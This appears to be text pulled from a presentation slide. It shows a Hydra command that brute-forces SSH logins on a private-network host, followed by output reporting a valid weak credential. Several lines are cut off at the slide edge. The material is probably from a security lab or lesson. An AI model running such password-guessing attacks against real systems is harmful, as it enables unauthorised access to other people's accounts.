 # hydra -L hydra_users.txt -p alice 192.168.13.14 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in milita
s and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-15 21:42:38
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommen
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:5/p:1), ~1 try pe
[DATA] attacking ssh://192.168.13.14:22/
[22][ssh] host: 192.168.13.14 login: alice password: alice
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-15 21:42:40